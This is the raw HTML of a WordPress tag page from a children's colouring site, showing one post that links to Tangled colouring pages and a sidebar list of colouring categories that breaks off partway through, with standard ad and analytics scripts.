

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freekidscolorpages.com/tag/eugene-fitzherbert/
body_size: 12250
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5914878545353089",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="F8nWql4kNEEnkqyxgpdV1ORgMuIjJbgI10D8ZFGhA_I" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Eugene Fitzherbert Archives - Printable coloring pages</title>
	<link rel="canonical" href="https://www.freekidscolorpages.com/tag/eugene-fitzherbert/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eugene Fitzherbert Archives - Printable coloring pages" />
	<meta property="og:url" content="https://www.freekidscolorpages.com/tag/eugene-fitzherbert/" />
	<meta property="og:site_name" content="Printable coloring pages" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.freekidscolorpages.com/tag/eugene-fitzherbert/","url":"https://www.freekidscolorpages.com/tag/eugene-fitzherbert/","name":"Eugene Fitzherbert Archives - Printable coloring pages","isPartOf":{"@id":"https://www.freekidscolorpages.com/#website"},"primaryImageOfPage":{"@id":"https://www.freekidscolorpages.com/tag/eugene-fitzherbert/#primaryimage"},"image":{"@id":"https://www.freekidscolorpages.com/tag/eugene-fitzherbert/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/04/tangledpage.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/tag/eugene-fitzherbert/#primaryimage","url":"https://images.freekidscolorpages.com/2011/04/tangledpage.png","contentUrl":"https://images.freekidscolorpages.com/2011/04/tangledpage.png","width":"100","height":"75"},{"@type":"WebSite","@id":"https://www.freekidscolorpages.com/#website","url":"https://www.freekidscolorpages.com/","name":"Printable coloring pages","description":"The best printable coloring pages on the web.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freekidscolorpages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.freekidscolorpages.com/tag/eugene-fitzherbert/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.freekidscolorpages.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Feed" href="https://www.freekidscolorpages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Comments Feed" href="https://www.freekidscolorpages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Eugene Fitzherbert Tag Feed" href="https://www.freekidscolorpages.com/tag/eugene-fitzherbert/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #bdaec6;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #bdaec6;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #bdaec6;
			}

			.main-navigation ul ul:after {
				border-top-color: #bdaec6;
				border-bottom-color: #bdaec6;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.freekidscolorpages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freekidscolorpages.com/wp-json/wp/v2/tags/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freekidscolorpages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffbad2; }
</style>
	</head>

<body class="archive tag tag-eugene-fitzherbert tag-195 custom-background wp-theme-twentysixteen hfeed">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10569595-8', 'auto');
  ga('send', 'pageview');

</script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></p>
											<p class="site-description">The best printable coloring pages on the web.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.freekidscolorpages.com/" rel="home">
						<img src="https://images.freekidscolorpages.com/2015/12/logo.png" srcset="https://images.freekidscolorpages.com/2015/12/logo-300x70.png 300w, https://images.freekidscolorpages.com/2015/12/logo-768x179.png 768w, https://images.freekidscolorpages.com/2015/12/logo-1024x239.png 1024w, https://images.freekidscolorpages.com/2015/12/logo.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Printable coloring pages">
					</a>
				</div>
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Eugene Fitzherbert</span></h1>			</header><!-- .page-header -->

			
<article id="post-2762" class="post-2762 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-brothers-grimm tag-colorpages tag-disney tag-eugene-fitzherbert tag-flynn-ryder tag-madame-gothel tag-maximus tag-pascal tag-tangled">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.freekidscolorpages.com/2762/news/tangled/" rel="bookmark">Tangled</a></h2>	</header><!-- .entry-header -->

	
						
	<div class="entry-content">
		<p>Everybody let your hair down when coloring these pages! That&#8217;s right, it&#8217;s time to color Tangled&#8217;s Rapunzel and her brave friend Flynn Ryder! </p>
<p>To get to the coloring pages, click <a href="https://www.freekidscolorpages.com/coloringpages/tangled/">here</a>. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.freekidscolorpages.com/2762/news/tangled/" rel="bookmark"><time class="entry-date published" datetime="2024-09-03T08:00:00-04:00">September 3, 2024</time><time class="updated" datetime="2015-12-20T08:59:17-05:00">December 20, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.freekidscolorpages.com/category/news/" rel="category tag">Coloring pages news</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.freekidscolorpages.com/tag/brothers-grimm/" rel="tag">Brothers Grimm</a>, <a href="https://www.freekidscolorpages.com/tag/colorpages/" rel="tag">colorpages</a>, <a href="https://www.freekidscolorpages.com/tag/disney/" rel="tag">Disney</a>, <a href="https://www.freekidscolorpages.com/tag/eugene-fitzherbert/" rel="tag">Eugene Fitzherbert</a>, <a href="https://www.freekidscolorpages.com/tag/flynn-ryder/" rel="tag">Flynn Ryder</a>, <a href="https://www.freekidscolorpages.com/tag/madame-gothel/" rel="tag">Madame Gothel</a>, <a href="https://www.freekidscolorpages.com/tag/maximus/" rel="tag">Maximus</a>, <a href="https://www.freekidscolorpages.com/tag/pascal/" rel="tag">Pascal</a>, <a href="https://www.freekidscolorpages.com/tag/tangled/" rel="tag">Tangled</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="my_widget-2" class="widget widget_my_widget"><h2 class="widget-title">Coloring Pages</h2><ul class='menu'><li class="page_item page-item-1833"><a href="https://www.freekidscolorpages.com/coloring-pages/101-dalmations/">101 Dalmatians</a></li>
<li class="page_item page-item-190"><a href="https://www.freekidscolorpages.com/coloring-pages/3-little-pigs/">3 Little Pigs</a></li>
<li class="page_item page-item-2035"><a href="https://www.freekidscolorpages.com/coloring-pages/a-bugs-life/">A Bug&#8217;s Life</a></li>
<li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-3390"><a href="https://www.freekidscolorpages.com/coloring-pages/ajax/">Ajax</a></li>
<li class="page_item page-item-213"><a href="https://www.freekidscolorpages.com/coloring-pages/aladdin/">Aladdin</a></li>
<li class="page_item page-item-110"><a href="https://www.freekidscolorpages.com/coloring-pages/alice-in-wonderland/">Alice in Wonderland</a></li>
<li class="page_item page-item-3498"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/">Alvin and the Chipmunks</a></li>
<li class="page_item page-item-665"><a href="https://www.freekidscolorpages.com/coloring-pages/anastasia/">Anastasia</a></li>
<li class="page_item page-item-712"><a href="https://www.freekidscolorpages.com/coloring-pages/aquaman/">Aquaman</a></li>
<li class="page_item page-item-733"><a href="https://www.freekidscolorpages.com/coloring-pages/arthur/">Arthur</a></li>
<li class="page_item page-item-740"><a href="https://www.freekidscolorpages.com/coloring-pages/atlantis/">Atlantis</a></li>
<li class="page_item page-item-3518"><a href="https://www.freekidscolorpages.com/coloring-pages/automobiles/">Automobiles</a></li>
<li class="page_item page-item-6078"><a href="https://www.freekidscolorpages.com/coloring-pages/balamory/">Balamory</a></li>
<li class="page_item page-item-280"><a href="https://www.freekidscolorpages.com/coloring-pages/bambi/">Bambi</a></li>
<li class="page_item page-item-161"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie/">Barbie</a></li>
<li class="page_item page-item-772"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie-thumbelina/">Barbie Thumbelina</a></li>
<li class="page_item page-item-356"><a href="https://www.freekidscolorpages.com/coloring-pages/batman/">Batman</a></li>
<li class="page_item page-item-388"><a href="https://www.freekidscolorpages.com/coloring-pages/beauty-and-the-beast/">Beauty and the Beast</a></li>
<li class="page_item page-item-6939"><a href="https://www.freekidscolorpages.com/coloring-pages/big-hero-6/">Big Hero 6</a></li>
<li class="page_item page-item-417"><a href="https://www.freekidscolorpages.com/coloring-pages/bolt/">Bolt</a></li>
<li class="page_item page-item-793"><a href="https://www.freekidscolorpages.com/coloring-pages/bratz/">Bratz</a></li>
<li class="page_item page-item-5410"><a href="https://www.freekidscolorpages.com/coloring-pages/brave/">Brave</a></li>
<li class="page_item page-item-188"><a href="https://www.freekidscolorpages.com/coloring-pages/brother-bear/">Brother Bear</a></li>
<li class="page_item page-item-2026"><a href="https://www.freekidscolorpages.com/coloring-pages/calico-critter/">Calico Critters</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-3741"><a href="https://www.freekidscolorpages.com/coloring-pages/cars/">Cars</a></li>
<li class="page_item page-item-1648"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-little/">Chicken Little</a></li>
<li class="page_item page-item-492"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-run/">Chicken Run</a></li>
<li class="page_item page-item-4867"><a href="https://www.freekidscolorpages.com/coloring-pages/christmas/">Christmas</a></li>
<li class="page_item page-item-2053"><a href="https://www.freekidscolorpages.com/coloring-pages/cinderella/">Cinderella</a></li>
<li class="page_item page-item-4498"><a href="https://www.freekidscolorpages.com/coloring-pages/columbus-day/">Columbus Day</a></li>
<li class="page_item page-item-1391"><a href="https://www.freekidscolorpages.com/coloring-pages/daisy-duck/">Daisy Duck</a></li>
<li class="page_item page-item-5971"><a href="https://www.freekidscolorpages.com/coloring-pages/despicable-me/">Despicable Me</a></li>
<li class="page_item page-item-512"><a href="https://www.freekidscolorpages.com/coloring-pages/diddl/">Diddl</a></li>
<li class="page_item page-item-3550"><a href="https://www.freekidscolorpages.com/coloring-pages/dolphins/">Dolphins</a></li>
<li class="page_item page-item-1442"><a href="https://www.freekidscolorpages.com/coloring-pages/donald-duck/">Donald Duck</a></li>
<li class="page_item page-item-3224"><a href="https://www.freekidscolorpages.com/coloring-pages/dora-the-explorer/">Dora the Explorer</a></li>
<li class="page_item page-item-1604"><a href="https://www.freekidscolorpages.com/coloring-pages/easter/">Easter</a></li>
<li class="page_item page-item-566"><a href="https://www.freekidscolorpages.com/coloring-pages/fantastic-four/">Fantastic Four</a></li>
<li class="page_item page-item-2326"><a href="https://www.freekidscolorpages.com/coloring-pages/fathers-day/">Father&#8217;s Day</a></li>
<li class="page_item page-item-3226"><a href="https://www.freekidscolorpages.com/coloring-pages/finding-nemo/">Finding Nemo</a></li>
<li class="page_item page-item-2070"><a href="https://www.freekidscolorpages.com/coloring-pages/franklin/">Franklin</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-607"><a href="https://www.freekidscolorpages.com/coloring-pages/g-i-joe/">G.i.-Joe</a></li>
<li class="page_item page-item-3568"><a href="https://www.freekidscolorpages.com/coloring-pages/gnomeo-and-juliet/">Gnomeo and Juliet</a></li>
<li class="page_item page-item-1105"><a href="https://www.freekidscolorpages.com/coloring-pages/goofy/">Goofy</a></li>
<li class="page_item page-item-5058"><a href="https://www.freekidscolorpages.com/coloring-pages/groundhog-day/">Groundhog Day</a></li>
<li class="page_item page-item-1771"><a href="https://www.freekidscolorpages.com/coloring-pages/halloween/">Halloween</a></li>
<li class="page_item page-item-1532"><a href="https://www.freekidscolorpages.com/coloring-pages/hannah-montana/">Hannah Montana</a></li>
<li class="page_item page-item-3576"><a href="https://www.freekidscolorpages.com/coloring-pages/happy-feet/">Happy Feet</a></li>
<li class="page_item page-item-623"><a href="https://www.freekidscolorpages.com/coloring-pages/hello-kitty/">Hello Kitty</a></li>
<li class="page_item page-item-2088"><a href="https://www.freekidscolorpages.com/coloring-pages/hercules/">Hercules</a></li>
<li class="page_item page-item-5001"><a href="https://www.freekidscolorpages.com/coloring-pages/horses/">Horses</a></li>
<li class="page_item page-item-1121"><a href="https://www.freekidscolorpages.com/coloring-pages/hot-wheels/">Hot Wheels</a></li>
